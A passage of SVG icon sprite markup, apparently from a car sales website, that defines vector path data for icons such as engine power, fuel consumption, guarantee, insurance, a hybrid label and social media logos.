<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1991 1.54138C13.4027 1.62976 13.5237 1.8418 13.4961 2.06205L12.5664 9.50003H21C21.194 9.50003 21.3705 9.61226 21.4528 9.78795C21.5351 9.96364 21.5083 10.1711 21.3841 10.3201L11.3841 22.3201C11.242 22.4906 11.0045 22.5471 10.8009 22.4587C10.5973 22.3703 10.4763 22.1583 10.5039 21.938L11.4336 14.5H3.00001C2.806 14.5 2.6295 14.3878 2.54721 14.2121C2.46492 14.0364 2.49169 13.829 2.6159 13.6799L12.6159 1.67994C12.758 1.50942 12.9955 1.45299 13.1991 1.54138ZM4.06753 13.5H12C12.1434 13.5 12.2799 13.5616 12.3748 13.6691C12.4698 13.7766 12.5139 13.9197 12.4961 14.062L11.7077 20.3698L19.9325 10.5H12C11.8566 10.5 11.7201 10.4384 11.6252 10.3309C11.5303 10.2234 11.4861 10.0803 11.5039 9.93801L12.2923 3.63026L4.06753 13.5Z" stroke="none"/>
</symbol><symbol id="engine-power" viewBox="0 0 24 25">
<path d="M13.5966 3.75245L12.2116 11.1693L17.2515 11.1888L10.4034 21.2476L11.7884 13.0871L6.74848 13.0675L13.5966 3.75245ZM13.5966 2.5C13.5838 2.5 13.571 2.5 13.5581 2.5C13.5453 2.5 13.5261 2.5 13.5004 2.5C13.3978 2.51305 13.3081 2.53914 13.2311 2.57828C13.1542 2.60437 13.0644 2.65003 12.9618 2.71526C12.872 2.7805 12.7887 2.85877 12.7117 2.9501C12.6989 2.96314 12.6861 2.97619 12.6733 2.98924C12.6733 3.00228 12.6669 3.01533 12.654 3.02838L5.7482 12.3043C5.45324 12.7218 5.42118 13.1588 5.65201 13.6155C5.69049 13.6937 5.73537 13.772 5.78667 13.8503C5.85079 13.9155 5.91491 13.9808 5.97903 14.046C6.05598 14.0982 6.13292 14.1438 6.20987 14.183C6.29964 14.2221 6.38941 14.2547 6.47918 14.2808C6.56895 14.2939 6.65871 14.3004 6.74848 14.3004L10.3072 14.32L9.17226 21.0323C9.12096 21.3193 9.16585 21.5868 9.30691 21.8346C9.44798 22.0956 9.64676 22.2847 9.90324 22.4022C9.98019 22.4413 10.0571 22.4674 10.1341 22.4804C10.2238 22.4935 10.3136 22.5 10.4034 22.5C10.7753 22.5 11.0895 22.3304 11.346 21.9912L18.2518 11.9325C18.5468 11.515 18.5788 11.078 18.348 10.6213C18.1172 10.1647 17.7517 9.9364 17.2515 9.9364H13.6928L14.8085 4.04599C14.8213 3.9938 14.8277 3.94814 14.8277 3.909C14.8406 3.85682 14.847 3.80463 14.847 3.75245C14.847 3.63503 14.8277 3.52414 14.7893 3.41977C14.7636 3.31539 14.7251 3.21755 14.6738 3.12622C14.6226 3.0349 14.5584 2.9501 14.4815 2.87182C14.4174 2.79354 14.3404 2.72831 14.2506 2.67613C14.1609 2.62394 14.0647 2.5848 13.9621 2.55871C13.8595 2.51957 13.7569 2.5 13.6543 2.5C13.6415 2.5 13.6287 2.5 13.6159 2.5C13.6159 2.5 13.6094 2.5 13.5966 2.5Z"/>
</symbol><symbol id="expand-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.5 3C14.5 2.72386 14.7239 2.5 15 2.5H21C21.2761 2.5 21.5 2.72386 21.5 3V9C21.5 9.27614 21.2761 9.5 21 9.5C20.7239 9.5 20.5 9.27614 20.5 9V4.20711L14.3536 10.3536C14.1583 10.5488 13.8417 10.5488 13.6464 10.3536C13.4512 10.1583 13.4512 9.84171 13.6464 9.64645L19.7929 3.5H15C14.7239 3.5 14.5 3.27614 14.5 3ZM10.3536 13.6464C10.5488 13.8417 10.5488 14.1583 10.3536 14.3536L4.20711 20.5H9C9.27614 20.5 9.5 20.7239 9.5 21C9.5 21.2761 9.27614 21.5 9 21.5H3C2.72386 21.5 2.5 21.2761 2.5 21V15C2.5 14.7239 2.72386 14.5 3 14.5C3.27614 14.5 3.5 14.7239 3.5 15V19.7929L9.64645 13.6464C9.84171 13.4512 10.1583 13.4512 10.3536 13.6464Z" stroke="none"/>
</symbol><symbol id="facebook" viewBox="0 0 24 24">
<path d="M15.8529 13.0485L16.3439 9.81553H13.2725V7.71844C13.2725 6.83373 13.7008 5.97087 15.0764 5.97087H16.4737V3.21844C16.4737 3.21844 15.2062 2.99999 13.995 2.99999C11.4643 2.99999 9.81182 4.54878 9.81182 7.35145V9.81553H7V13.0485H9.81182V20.8646C10.3764 20.9541 10.9539 21 11.5422 21C12.1305 21 12.708 20.9541 13.2725 20.8646V13.0485H15.8529Z" stroke="none"/>
</symbol><symbol id="favorites-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.6534 2.95504C15.3815 2.65333 16.162 2.49805 16.9501 2.49805C17.7383 2.49805 18.5187 2.65333 19.2469 2.95504C19.975 3.25674 20.6366 3.69895 21.1938 4.2564C21.7511 4.81356 22.1933 5.47506 22.495 6.20312C22.7967 6.93126 22.9519 7.7117 22.9519 8.49987C22.9519 9.28804 22.7967 10.0685 22.495 10.7966C22.1933 11.5247 21.7511 12.1863 21.1937 12.7434L21.1936 12.7435L12.3537 21.5834C12.1584 21.7787 11.8418 21.7787 11.6466 21.5834L2.80657 12.7434C1.68111 11.618 1.04883 10.0915 1.04883 8.49987C1.04883 6.90823 1.68111 5.38178 2.80657 4.25632C3.93203 3.13086 5.45848 2.49858 7.05012 2.49858C8.64176 2.49858 10.1682 3.13086 11.2937 4.25632L12.0001 4.96277L12.7065 4.2564L12.7066 4.25632C13.2637 3.69891 13.9253 3.25673 14.6534 2.95504ZM20.4866 4.96351C20.0223 4.49897 19.4709 4.13029 18.8641 3.87887C18.2573 3.62745 17.6069 3.49805 16.9501 3.49805C16.2933 3.49805 15.6429 3.62745 15.0362 3.87887C14.4294 4.13029 13.8781 4.4988 13.4138 4.96334L13.4137 4.96343L12.3537 6.02343C12.1584 6.21869 11.8418 6.21869 11.6466 6.02343L10.5866 4.96343C9.64864 4.0255 8.37654 3.49858 7.05012 3.49858C5.72369 3.49858 4.4516 4.0255 3.51367 4.96343C2.57575 5.90135 2.04883 7.17345 2.04883 8.49987C2.04883 9.8263 2.57575 11.0984 3.51367 12.0363L12.0001 20.5228L20.4866 12.0363L20.4866 12.0362C20.9512 11.5719 21.3197 11.0206 21.5711 10.4138C21.8225 9.80705 21.9519 9.15668 21.9519 8.49987C21.9519 7.84307 21.8225 7.19269 21.5711 6.58591C21.3197 5.97913 20.9512 5.42783 20.4866 4.96351Z" stroke="none"/>
</symbol><symbol id="file-text" viewBox="0 0 24 24">
<path d="M14 2H6C5.46957 2 4.96086 2.21071 4.58579 2.58579C4.21071 2.96086 4 3.46957 4 4V20C4 20.5304 4.21071 21.0391 4.58579 21.4142C4.96086 21.7893 5.46957 22 6 22H18C18.5304 22 19.0391 21.7893 19.4142 21.4142C19.7893 21.0391 20 20.5304 20 20V8L14 2Z" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14 2V8H20" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16 13H8" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16 17H8" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10 9H9H8" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="filters-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 2.5C4.27614 2.5 4.5 2.72386 4.5 3V10C4.5 10.2761 4.27614 10.5 4 10.5C3.72386 10.5 3.5 10.2761 3.5 10V3C3.5 2.72386 3.72386 2.5 4 2.5ZM12 2.5C12.2761 2.5 12.5 2.72386 12.5 3V7.5H15C15.2761 7.5 15.5 7.72386 15.5 8C15.5 8.27614 15.2761 8.5 15 8.5H9C8.72386 8.5 8.5 8.27614 8.5 8C8.5 7.72386 8.72386 7.5 9 7.5H11.5V3C11.5 2.72386 11.7239 2.5 12 2.5ZM20 2.5C20.2761 2.5 20.5 2.72386 20.5 3V12C20.5 12.2761 20.2761 12.5 20 12.5C19.7239 12.5 19.5 12.2761 19.5 12V3C19.5 2.72386 19.7239 2.5 20 2.5ZM12 11.5C12.2761 11.5 12.5 11.7239 12.5 12V21C12.5 21.2761 12.2761 21.5 12 21.5C11.7239 21.5 11.5 21.2761 11.5 21V12C11.5 11.7239 11.7239 11.5 12 11.5ZM0.5 14C0.5 13.7239 0.723858 13.5 1 13.5H7C7.27614 13.5 7.5 13.7239 7.5 14C7.5 14.2761 7.27614 14.5 7 14.5H4.5V21C4.5 21.2761 4.27614 21.5 4 21.5C3.72386 21.5 3.5 21.2761 3.5 21V14.5H1C0.723858 14.5 0.5 14.2761 0.5 14ZM16.5 16C16.5 15.7239 16.7239 15.5 17 15.5H23C23.2761 15.5 23.5 15.7239 23.5 16C23.5 16.2761 23.2761 16.5 23 16.5H20.5V21C20.5 21.2761 20.2761 21.5 20 21.5C19.7239 21.5 19.5 21.2761 19.5 21V16.5H17C16.7239 16.5 16.5 16.2761 16.5 16Z" stroke="none"/>
</symbol><symbol id="filters" viewBox="0 0 24 24">
<path d="M4 21V14M4 10V3M12 21V12M12 8V3M20 21V16M20 12V3M1 14H7M9 8H15M17 16H23" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="folder-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 3.5C3.60218 3.5 3.22064 3.65804 2.93934 3.93934C2.65804 4.22064 2.5 4.60218 2.5 5V19C2.5 19.3978 2.65804 19.7794 2.93934 20.0607C3.22064 20.342 3.60218 20.5 4 20.5H20C20.3978 20.5 20.7794 20.342 21.0607 20.0607C21.342 19.7794 21.5 19.3978 21.5 19V8C21.5 7.60218 21.342 7.22064 21.0607 6.93934C20.7794 6.65804 20.3978 6.5 20 6.5H11C10.8328 6.5 10.6767 6.41645 10.584 6.27735L8.73241 3.5H4ZM2.23223 3.23223C2.70107 2.76339 3.33696 2.5 4 2.5H9C9.16718 2.5 9.32329 2.58355 9.41603 2.72265L11.2676 5.5H20C20.663 5.5 21.2989 5.76339 21.7678 6.23223C22.2366 6.70107 22.5 7.33696 22.5 8V19C22.5 19.663 22.2366 20.2989 21.7678 20.7678C21.2989 21.2366 20.663 21.5 20 21.5H4C3.33696 21.5 2.70107 21.2366 2.23223 20.7678C1.76339 20.2989 1.5 19.663 1.5 19V5C1.5 4.33696 1.76339 3.70107 2.23223 3.23223Z" stroke="none"/>
</symbol><symbol id="forward-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6464 4.64645C11.8417 4.45118 12.1583 4.45118 12.3536 4.64645L19.3536 11.6464C19.5488 11.8417 19.5488 12.1583 19.3536 12.3536L12.3536 19.3536C12.1583 19.5488 11.8417 19.5488 11.6464 19.3536C11.4512 19.1583 11.4512 18.8417 11.6464 18.6464L17.7929 12.5H5C4.72386 12.5 4.5 12.2761 4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H17.7929L11.6464 5.35355C11.4512 5.15829 11.4512 4.84171 11.6464 4.64645Z" stroke="none"/>
</symbol><symbol id="fuel-consumption-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.9987 2.19043C12.1314 2.19037 12.2586 2.24305 12.3525 2.33688L18.0123 7.99676C18.0123 7.99672 18.0124 7.9968 18.0123 7.99676C19.2016 9.18527 20.0118 10.6999 20.3402 12.3488C20.6686 13.9978 20.5006 15.7072 19.8574 17.2607C19.2142 18.8142 18.1248 20.142 16.7268 21.0762C15.3289 22.0105 13.6853 22.5091 12.0039 22.5091C10.3225 22.5091 8.67892 22.0105 7.28098 21.0762C5.88305 20.142 4.79358 18.8142 4.1504 17.2607C3.50722 15.7072 3.33922 13.9978 3.66764 12.3488C3.99605 10.6999 4.80609 9.18543 5.99531 7.99693C5.99525 7.99698 5.99536 7.99687 5.99531 7.99693L11.645 2.33719C11.7388 2.24328 11.866 2.19049 11.9987 2.19043ZM11.9992 3.39785L6.70278 8.70367C5.65339 9.75237 4.93817 11.0892 4.64838 12.5442C4.35859 13.9991 4.50683 15.5074 5.07434 16.8781C5.64186 18.2489 6.60315 19.4205 7.83662 20.2448C9.0701 21.0691 10.5203 21.5091 12.0039 21.5091C13.4875 21.5091 14.9377 21.0691 16.1712 20.2448C17.4047 19.4205 18.366 18.2489 18.9335 16.8781C19.501 15.5074 19.6492 13.9991 19.3594 12.5442C19.0697 11.0892 18.3549 9.7528 17.3055 8.7041L11.9992 3.39785Z" stroke="none"/>
</symbol><symbol id="fuel-consumption" viewBox="0 0 24 25">
<path d="M11.9602 22.5C10.7008 22.5 9.53409 22.1934 8.46023 21.5802C7.39962 20.9801 6.55777 20.1647 5.93466 19.1341C5.31155 18.0903 5 16.9553 5 15.729C5 13.4589 6.55114 9.99511 9.65341 5.33757C10.3163 4.33301 10.9195 3.47195 11.4631 2.7544C11.5824 2.5848 11.7481 2.5 11.9602 2.5C12.1723 2.5 12.3447 2.5848 12.4773 2.7544C12.5701 2.87182 12.6894 3.0349 12.8352 3.24364C12.9811 3.43933 13.233 3.78506 13.5909 4.28082C13.9621 4.77658 14.3201 5.29191 14.6648 5.82681C15.0095 6.36171 15.3939 6.97489 15.8182 7.66634C16.2557 8.3578 16.6534 9.04925 17.0114 9.7407C17.3693 10.4322 17.7008 11.1301 18.0057 11.8346C18.3239 12.5261 18.5691 13.211 18.7415 13.8894C18.9138 14.5678 19 15.181 19 15.729C19 16.4596 18.8807 17.1706 18.642 17.862C18.4034 18.5535 18.0653 19.1797 17.6278 19.7407C17.2036 20.2887 16.6998 20.7714 16.1165 21.1888C15.5464 21.6063 14.9034 21.926 14.1875 22.1477C13.4716 22.3826 12.7292 22.5 11.9602 22.5ZM11.9801 4.20254C11.4631 4.92009 10.946 5.67678 10.429 6.4726C9.91193 7.26843 9.30208 8.25995 8.59943 9.44716C7.91004 10.6213 7.34659 11.7759 6.90909 12.911C6.48485 14.0329 6.27273 14.9723 6.27273 15.729C6.27273 17.2423 6.82955 18.5404 7.94318 19.6233C9.05682 20.7061 10.3958 21.2476 11.9602 21.2476C13.5511 21.2476 14.91 20.7061 16.0369 19.6233C17.1638 18.5404 17.7273 17.2423 17.7273 15.729C17.7273 15.1941 17.6212 14.5744 17.4091 13.8699C17.2102 13.1523 16.9252 12.4217 16.554 11.6781C16.196 10.9214 15.8182 10.1908 15.4205 9.4863C15.0227 8.76875 14.5852 8.05121 14.108 7.33366C13.6439 6.60307 13.2462 6.00946 12.9148 5.55284C12.5966 5.08317 12.285 4.63307 11.9801 4.20254Z"/>
</symbol><symbol id="geo-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 1.5C9.74566 1.5 7.58365 2.39553 5.98959 3.98959C4.39553 5.58365 3.5 7.74566 3.5 10C3.5 13.299 5.63287 16.4271 7.86298 18.7811C8.96781 19.9473 10.0743 20.9004 10.9052 21.562C11.3203 21.8925 11.6655 22.1495 11.906 22.3232C11.9394 22.3473 11.9708 22.3698 12 22.3906C12.0292 22.3698 12.0606 22.3473 12.094 22.3232C12.3345 22.1495 12.6797 21.8925 13.0948 21.562C13.9257 20.9004 15.0322 19.9473 16.137 18.7811C18.3671 16.4271 20.5 13.299 20.5 10C20.5 7.74566 19.6045 5.58365 18.0104 3.98959C16.4163 2.39553 14.2543 1.5 12 1.5ZM12 23C11.7226 23.416 11.7225 23.4159 11.7223 23.4158L11.7218 23.4155L11.7201 23.4143L11.7144 23.4105L11.6933 23.3962C11.675 23.3838 11.6485 23.3657 11.6142 23.3419C11.5458 23.2945 11.4464 23.2248 11.3205 23.1339C11.0689 22.9521 10.711 22.6856 10.2823 22.3443C9.42567 21.6621 8.28219 20.6777 7.13702 19.4689C4.86713 17.0729 2.5 13.701 2.5 10C2.5 7.48044 3.50089 5.06408 5.28249 3.28249C7.06408 1.50089 9.48044 0.5 12 0.5C14.5196 0.5 16.9359 1.50089 18.7175 3.28249C20.4991 5.06408 21.5 7.48044 21.5 10C21.5 13.701 19.1329 17.0729 16.863 19.4689C15.7178 20.6777 14.5743 21.6621 13.7177 22.3443C13.289 22.6856 12.9311 22.9521 12.6795 23.1339C12.5536 23.2248 12.4542 23.2945 12.3858 23.3419C12.3515 23.3657 12.325 23.3838 12.3067 23.3962L12.2856 23.4105L12.2799 23.4143L12.2782 23.4155L12.2777 23.4158C12.2775 23.4159 12.2774 23.416 12 23ZM12 23L12.2774 23.416C12.1094 23.528 11.8906 23.528 11.7226 23.416L12 23ZM12 7.5C10.6193 7.5 9.5 8.61929 9.5 10C9.5 11.3807 10.6193 12.5 12 12.5C13.3807 12.5 14.5 11.3807 14.5 10C14.5 8.61929 13.3807 7.5 12 7.5ZM8.5 10C8.5 8.067 10.067 6.5 12 6.5C13.933 6.5 15.5 8.067 15.5 10C15.5 11.933 13.933 13.5 12 13.5C10.067 13.5 8.5 11.933 8.5 10Z" stroke="none"/>
</symbol><symbol id="guarantee" viewBox="0 0 24 25">
<path d="M19.6154 5.29843C19.5 5.19406 19.3654 5.11579 19.2115 5.0636C19.0705 4.99837 18.9231 4.96575 18.7692 4.96575C18.7564 4.96575 18.7436 4.96575 18.7308 4.96575C18.7179 4.96575 18.7051 4.96575 18.6923 4.96575C18.6923 4.96575 18.6859 4.97228 18.6731 4.98532C18.6603 4.98532 18.641 4.98532 18.6154 4.98532C18.6026 4.98532 18.5833 4.98532 18.5577 4.98532C18.5449 4.98532 18.5192 4.98532 18.4808 4.98532C18.4551 4.98532 18.4231 4.98532 18.3846 4.98532C18.359 4.98532 18.3269 4.98532 18.2885 4.98532C18.25 4.98532 18.2115 4.98532 18.1731 4.98532C17.25 4.98532 16.4295 4.894 15.7115 4.71135C15.3397 4.62003 14.9423 4.43738 14.5192 4.16341C14.0962 3.88943 13.6859 3.58937 13.2885 3.26321C12.9038 2.92401 12.6923 2.74136 12.6538 2.71526C12.4487 2.57175 12.2244 2.5 11.9808 2.5C11.8526 2.5 11.7308 2.51957 11.6154 2.55871C11.5 2.5848 11.391 2.63699 11.2885 2.71526C11.2885 2.71526 11.2564 2.74788 11.1923 2.81311C11.1282 2.87834 11.0385 2.96314 10.9231 3.06751C10.8205 3.15884 10.6987 3.26973 10.5577 3.4002C10.4167 3.53066 10.2564 3.66112 10.0769 3.79159C9.89744 3.92205 9.71154 4.04599 9.51923 4.16341C9.33974 4.28082 9.14103 4.39172 8.92308 4.49609C8.71795 4.58741 8.51282 4.65916 8.30769 4.71135C7.58974 4.894 6.76282 4.98532 5.82692 4.98532C5.77564 4.98532 5.71795 4.98532 5.65385 4.98532C5.60256 4.98532 5.55769 4.98532 5.51923 4.98532C5.48077 4.98532 5.44231 4.98532 5.40385 4.98532C5.37821 4.98532 5.35897 4.98532 5.34615 4.98532C5.33333 4.97228 5.32051 4.96575 5.30769 4.96575C5.29487 4.96575 5.28205 4.96575 5.26923 4.96575C5.25641 4.96575 5.24359 4.96575 5.23077 4.96575C5.07692 4.96575 4.92308 4.99837 4.76923 5.0636C4.62821 5.11579 4.5 5.20059 4.38462 5.318C4.12821 5.56588 4 5.86595 4 6.2182V9.34932C4 10.9279 4.14103 12.3826 4.42308 13.7133C4.70513 15.044 5.05128 16.1464 5.46154 17.0205C5.88462 17.8816 6.38462 18.6644 6.96154 19.3689C7.53846 20.0603 8.07051 20.5887 8.55769 20.954C9.04487 21.3063 9.55128 21.6129 10.0769 21.8738C10.6154 22.1347 10.9936 22.2913 11.2115 22.3434C11.4295 22.4087 11.609 22.4543 11.75 22.4804C11.7885 22.4935 11.8269 22.5 11.8654 22.5C11.9038 22.5 11.9423 22.5 11.9808 22.5C12.0449 22.5 12.1154 22.4935 12.1923 22.4804C12.2821 22.4674 12.3974 22.4413 12.5385 22.4022C12.6795 22.363 12.9295 22.2717 13.2885 22.1282C13.6603 21.9847 14.0192 21.8151 14.3654 21.6194C14.7115 21.4367 15.1154 21.1628 15.5769 20.7975C16.0385 20.4322 16.4615 20.0277 16.8462 19.5841C17.2436 19.1275 17.641 18.56 18.0385 17.8816C18.4359 17.2032 18.7756 16.4661 19.0577 15.6703C19.3397 14.8744 19.5641 13.9351 19.7308 12.8523C19.9103 11.7564 20 10.5887 20 9.34932V6.2182C20 5.8529 19.8718 5.54631 19.6154 5.29843ZM18.7692 9.34932C18.7692 14.0068 17.5385 17.4185 15.0769 19.5841C14.0385 20.4713 13.0064 21.0258 11.9808 21.2476C11.8782 21.2345 11.7436 21.2084 11.5769 21.1693C11.4231 21.1171 11.109 20.9801 10.6346 20.7583C10.1731 20.5235 9.73077 20.2495 9.30769 19.9364C8.88462 19.6102 8.41026 19.1341 7.88462 18.5078C7.37179 17.8816 6.92949 17.1771 6.55769 16.3943C6.1859 15.5985 5.87179 14.5939 5.61538 13.3806C5.35897 12.1543 5.23077 10.8105 5.23077 9.34932V6.2182C5.24359 6.2182 5.25641 6.22472 5.26923 6.23777C5.29487 6.23777 5.32051 6.23777 5.34615 6.23777C5.37179 6.23777 5.40385 6.23777 5.44231 6.23777C5.48077 6.23777 5.51923 6.23777 5.55769 6.23777C5.59615 6.23777 5.63462 6.23777 5.67308 6.23777C5.72436 6.23777 5.77564 6.23777 5.82692 6.23777C6.85256 6.23777 7.78205 6.1334 8.61538 5.92466C9.11538 5.80724 9.64103 5.56588 10.1923 5.20059C10.7564 4.83529 11.1987 4.50261 11.5192 4.20254L11.9808 3.75245C12.109 3.88291 12.2821 4.05251 12.5 4.26125C12.7308 4.45695 13.1474 4.75701 13.75 5.16145C14.3526 5.55284 14.9038 5.80724 15.4038 5.92466C16.2372 6.1334 17.1603 6.23777 18.1731 6.23777C18.2756 6.23777 18.3782 6.23777 18.4808 6.23777C18.5833 6.23777 18.6603 6.23125 18.7115 6.2182H18.7692C18.7692 6.49217 18.7692 7.53588 18.7692 9.34932Z"/>
</symbol><symbol id="hamburger-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 6C2.5 5.72386 2.72386 5.5 3 5.5H21C21.2761 5.5 21.5 5.72386 21.5 6C21.5 6.27614 21.2761 6.5 21 6.5H3C2.72386 6.5 2.5 6.27614 2.5 6ZM2.5 12C2.5 11.7239 2.72386 11.5 3 11.5H21C21.2761 11.5 21.5 11.7239 21.5 12C21.5 12.2761 21.2761 12.5 21 12.5H3C2.72386 12.5 2.5 12.2761 2.5 12ZM2.5 18C2.5 17.7239 2.72386 17.5 3 17.5H21C21.2761 17.5 21.5 17.7239 21.5 18C21.5 18.2761 21.2761 18.5 21 18.5H3C2.72386 18.5 2.5 18.2761 2.5 18Z" stroke="none"/>
</symbol><symbol id="info-new" viewBox="0 0 24 24">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.5C6.75329 2.5 2.5 6.75329 2.5 12C2.5 17.2467 6.75329 21.5 12 21.5C17.2467 21.5 21.5 17.2467 21.5 12C21.5 6.75329 17.2467 2.5 12 2.5ZM1.5 12C1.5 6.20101 6.20101 1.5 12 1.5C17.799 1.5 22.5 6.20101 22.5 12C22.5 17.799 17.799 22.5 12 22.5C6.20101 22.5 1.5 17.799 1.5 12Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 11.5C12.2761 11.5 12.5 11.7239 12.5 12V16C12.5 16.2761 12.2761 16.5 12 16.5C11.7239 16.5 11.5 16.2761 11.5 16V12C11.5 11.7239 11.7239 11.5 12 11.5Z" stroke="none"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 8C11.5 7.72386 11.7239 7.5 12 7.5H12.01C12.2861 7.5 12.51 7.72386 12.51 8C12.51 8.27614 12.2861 8.5 12.01 8.5H12C11.7239 8.5 11.5 8.27614 11.5 8Z" stroke="none"/>
</symbol><symbol id="instagram" viewBox="0 0 18 18">
<path d="M9 1.62651C11.3855 1.62651 11.7108 1.62651 12.6867 1.62651C13.5542 1.62651 13.988 1.84337 14.3133 1.95181C14.747 2.16868 15.0723 2.27711 15.3976 2.60241C15.7229 2.92771 15.9398 3.25301 16.0482 3.68675C16.1566 4.01205 16.2651 4.44578 16.3735 5.31325C16.3735 6.28916 16.3735 6.50602 16.3735 9C16.3735 11.494 16.3735 11.7108 16.3735 12.6867C16.3735 13.5542 16.1566 13.988 16.0482 14.3133C15.8313 14.747 15.7229 15.0723 15.3976 15.3976C15.0723 15.7229 14.747 15.9398 14.3133 16.0482C13.988 16.1566 13.5542 16.2651 12.6867 16.3735C11.7108 16.3735 11.494 16.3735 9 16.3735C6.50602 16.3735 6.28916 16.3735 5.31325 16.3735C4.44578 16.3735 4.01205 16.1566 3.68675 16.0482C3.25301 15.8313 2.92771 15.7229 2.60241 15.3976C2.27711 15.0723 2.06024 14.747 1.95181 14.3133C1.84337 13.988 1.73494 13.5542 1.62651 12.6867C1.62651 11.7108 1.62651 11.494 1.62651 9C1.62651 6.50602 1.62651 6.28916 1.62651 5.31325C1.62651 4.44578 1.84337 4.01205 1.95181 3.68675C2.16868 3.25301 2.27711 2.92771 2.60241 2.60241C2.92771 2.27711 3.25301 2.06024 3.68675 1.95181C4.01205 1.84337 4.44578 1.73494 5.31325 1.62651C6.28916 1.62651 6.61446 1.62651 9 1.62651ZM9 0C6.50602 0 6.28916 0 5.31325 0C4.33735 0 3.68675 0.216868 3.14458 0.433736C2.60241 0.650603 2.06024 0.975904 1.51807 1.51807C0.975904 2.06024 0.759037 2.49398 0.433736 3.14458C0.216868 3.68675 0.108434 4.33735 0 5.31325C0 6.28916 0 6.61446 0 9C0 11.494 0 11.7108 0 12.6867C0 13.6627 0.216868 14.3133 0.433736 14.8554C0.650603 15.3976 0.975904 15.9398 1.51807 16.4819C2.06024 17.0241 2.49398 17.241 3.14458 17.5663C3.68675 17.7831 4.33735 17.8916 5.31325 18C6.28916 18 6.61446 18 9 18C11.3855 18 11.7108 18 12.6867 18C13.6627 18 14.3133 17.7831 14.8554 17.5663C15.3976 17.3494 15.9398 17.0241 16.4819 16.4819C17.0241 15.9398 17.241 15.506 17.5663 14.8554C17.7831 14.3133 17.8916 13.6627 18 12.6867C18 11.7108 18 11.3855 18 9C18 6.61446 18 6.28916 18 5.31325C18 4.33735 17.7831 3.68675 17.5663 3.14458C17.3494 2.60241 17.0241 2.06024 16.4819 1.51807C15.9398 0.975904 15.506 0.759037 14.8554 0.433736C14.3133 0.216868 13.6627 0.108434 12.6867 0C11.7108 0 11.494 0 9 0Z" stroke="none"/>
<path d="M9 4.33735C6.39759 4.33735 4.33735 6.39759 4.33735 9C4.33735 11.6024 6.39759 13.6627 9 13.6627C11.6024 13.6627 13.6627 11.6024 13.6627 9C13.6627 6.39759 11.6024 4.33735 9 4.33735ZM9 12.0361C7.3735 12.0361 5.96386 10.7349 5.96386 9C5.96386 7.3735 7.26506 5.96386 9 5.96386C10.6265 5.96386 12.0361 7.26506 12.0361 9C12.0361 10.6265 10.6265 12.0361 9 12.0361Z" stroke="none"/>
<path d="M13.7711 5.31325C14.3699 5.31325 14.8554 4.82778 14.8554 4.22892C14.8554 3.63005 14.3699 3.14458 13.7711 3.14458C13.1722 3.14458 12.6867 3.63005 12.6867 4.22892C12.6867 4.82778 13.1722 5.31325 13.7711 5.31325Z" stroke="none"/>
</symbol><symbol id="insurance" viewBox="0 0 24 24">
<path d="M4.93018 4.92969L9.17018 9.16969M14.8301 14.8301L19.0701 19.0701M19.0701 4.92969L14.8301 9.16969L18.3601 5.63965M4.93018 19.0701L9.17018 14.8301M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM16 12C16 14.2091 14.2091 16 12 16C9.79086 16 8 14.2091 8 12C8 9.79086 9.79086 8 12 8C14.2091 8 16 9.79086 16 12Z" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol id="label-hybrid" viewBox="0 0 38 18">
<rect width="38" height="18" rx="9" fill="#26B7BC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.99934 3.59521C10.0657 3.59519 10.1293 3.62153 10.1762 3.66844L13.0062 6.49838C13.0062 6.49836 13.0062 6.4984 13.0062 6.49838C13.6008 7.09263 14.0059 7.84994 14.1701 8.67441C14.3343 9.49891 14.2503 10.3536 13.9287 11.1303C13.6071 11.9071 13.0624 12.571 12.3634 13.0381C11.6644 13.5052 10.8426 13.7546 10.002 13.7546C9.16127 13.7546 8.33946 13.5052 7.64049 13.0381C6.94152 12.571 6.39679 11.9071 6.0752 11.1303C5.75361 10.3536 5.66961 9.49891 5.83382 8.67441C5.99803 7.84995 6.40305 7.09271 6.99765 6.49846C6.99762 6.49849 6.99768 6.49844 6.99765 6.49846L9.82252 3.66859C9.86939 3.62164 9.933 3.59524 9.99934 3.59521ZM9.99961 4.19892L7.35139 6.85184C6.8267 7.37618 6.46908 8.04458 6.32419 8.77208C6.1793 9.49957 6.25342 10.2537 6.53717 10.9391C6.82093 11.6244 7.30157 12.2102 7.91831 12.6224C8.53505 13.0346 9.26017 13.2546 10.002 13.2546C10.7437 13.2546 11.4689 13.0346 12.0856 12.6224C12.7023 12.2102 13.183 11.6244 13.4667 10.9391C13.7505 10.2537 13.8246 9.49957 13.6797 8.77208C13.5348 8.04458 13.1774 7.3764 12.6527 6.85205L9.99961 4.19892Z" fill="white"/>
<path d="M19 3.5V13.5" stroke="white" stroke-width="0.5" stroke-linecap="round"/>
